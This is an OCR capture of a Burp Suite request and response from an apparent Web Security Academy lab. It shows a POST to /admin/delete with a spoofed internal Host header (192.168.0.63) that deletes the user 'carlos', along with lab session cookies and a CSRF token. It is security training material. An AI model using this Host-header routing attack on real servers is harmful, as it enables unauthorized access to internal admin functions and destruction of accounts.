 Request
Pretty Raw Hex \n
1 POST
https://0a03003a0370d772821f330000870049.web-security-academy.net/admin/delet
e HTTP/2
2 Host: 192.168.0.63
3 Cookie: session=8cimmlCwzYz45NKlc9VlnZs0VwALkYsb; _lab=
46%7cMCwCFHdgYi9VekIP3k78N20CeBMxVejIAhQA%2fXYqDnpuKaWQ8rkMW9yiJRmarIrMM0flF0
0gsbGEBhfJFotBjrWR6ClNfR%2fH80PMGmtUZDU%2bez2dWKgceb7%2bs4x3WGAVs00Is9g7TbteR
pD4zS%2bUYxhAhfRXlHZoZDxNthCky%2bypGhI%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a03003a0370d772821f330000870049.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=uU6Fa3XvxVWbeuySKVuwcTKHcBF6v0H6&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6